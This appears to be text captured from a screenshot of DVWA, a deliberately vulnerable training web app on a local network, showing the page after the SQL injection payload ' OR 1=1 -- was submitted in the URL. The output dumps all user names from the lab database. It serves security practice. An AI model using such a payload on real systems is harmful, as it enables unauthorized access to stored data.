 Not secure 192.168.1.113/dvwa/vulnerabilities/sqli/?id=%27+OR+1%3D1+--+&Submit=Submit#
0
V School
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR 1=1 --
First name: admin
Surname: admin
ID: ' OR 1=1 --
First name: Gordon
Surname: Brown
ID: ' OR 1=1 --
First name: Hack
Surname: Me
ID: ' OR 1=1 --
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 --
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/